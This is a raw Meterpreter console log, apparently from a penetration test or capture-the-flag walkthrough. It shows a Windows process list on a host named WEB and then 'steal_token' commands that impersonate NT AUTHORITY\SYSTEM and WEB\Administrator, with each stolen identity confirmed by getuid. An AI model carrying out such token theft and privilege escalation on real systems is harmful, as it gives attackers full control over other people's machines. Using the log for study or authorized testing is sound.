 1456 408 wlrmdr.exe x64 1 WEB\Administrator C:
1600 6420 cmd.exe x64 1 WEB\Administrator C:
1616 468 taskhost.exe x64 1 WEB\Administrator C:
1676 468 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:
1912 1340 httpd.exe x64 0 NT AUTHORITY\SYSTEM C:
5948 468 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:
6036 468 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:
6204 576 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:
6304 6148 Oobe.exe x64 1 WEB\Administrator C:
6420 6432 explorer.exe x64 1 WEB\Administrator C:
6480 364 conhost.exe x64 1 WEB\Administrator C:
6632 6420 vmtoolsd.exe x64 1 WEB\Administrator C:
6700 468 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:
6712 1912 php-cgi.exe x64 0 NT AUTHORITY\SYSTEM C:
6740 468 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:
6756 912 dwm.exe x64 1 WEB\Administrator C:
meterpreter > steal_token 408
Stolen token with username: NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > steal_token 1616
Stolen token with username: WEB\Administrator
meterpreter > getuid
Server username: WEB\Administrator
meterpreter >